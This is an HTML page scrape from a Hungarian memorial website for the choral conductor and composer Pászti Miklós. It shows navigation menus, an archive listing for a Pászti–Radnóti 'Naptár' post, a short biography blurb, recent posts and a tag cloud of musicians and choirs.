	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-915" class="post-915 post type-post status-publish format-standard has-post-thumbnail hentry category-muvek tag-evszakok tag-horvath-rezso tag-naptar tag-radnoti-miklos tag-szombathely">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/pasztimiklos/muvek/paszti-radnoti-naptar/" title="Pászti &#8211; Radnóti : Naptár">
            <img width="636" height="424" src="https://pasztimiklos.com/wp-content/uploads/2022/06/radnoti-miklos01.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2022/06/radnoti-miklos01.png 636w, https://pasztimiklos.com/wp-content/uploads/2022/06/radnoti-miklos01-600x400.png 600w, https://pasztimiklos.com/wp-content/uploads/2022/06/radnoti-miklos01-300x200.png 300w" sizes="(max-width: 636px) 100vw, 636px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">04 June, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" rel="category tag">Művek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/pasztimiklos/muvek/paszti-radnoti-naptar/" target="_self" title="Pászti &#8211; Radnóti : Naptár">Pászti &#8211; Radnóti : Naptár</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
